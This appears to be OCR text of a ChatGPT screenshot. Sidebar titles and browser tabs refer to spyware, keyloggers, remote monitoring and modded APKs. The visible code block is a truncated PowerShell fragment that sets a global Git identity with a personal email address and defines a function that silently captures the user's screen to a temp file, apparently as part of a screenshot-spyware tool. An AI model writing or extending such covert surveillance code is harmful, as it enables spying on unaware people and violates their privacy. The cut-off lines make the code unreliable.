 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Set user identity for Git
& $gitExe config --global user.email "shrijaybaheti@gmail.com"
& $gitExe config --global user.name "shrijaybaheti"
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName System.Drawing
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenBounds.Hei
$Graphics = [System.Drawing.Graphics]::FromImage($Bitmap)
$Graphics.CopyFromScreen($ScreenBounds.Location, [System.Drawing.Point]::Empty, $
$File = "$env:TEMP\Screenshot_$(Get-Date -Format "yyyyMMdd_HHmmss_fff").png"
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)
$Bitmap.Dispose()
$Graphics.Dispose()
return $File
}